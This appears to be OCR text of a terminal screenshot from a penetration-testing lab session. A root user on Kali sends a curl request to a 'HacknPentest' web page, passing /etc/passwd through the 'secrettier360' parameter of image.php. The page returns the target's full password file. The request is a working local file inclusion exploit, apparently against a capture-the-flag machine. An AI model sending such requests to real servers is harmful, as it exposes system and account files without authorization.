 kali - root@safe6: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*****@192.168.0.21:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × +
root@safe6:~# curl http://192.168.0.115/image.php?secrettier360=/etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
合天智汇
ssh://root@192.168.0.21:22 SSH2 xterm 142x41 41,15 2 会话 CAP NUM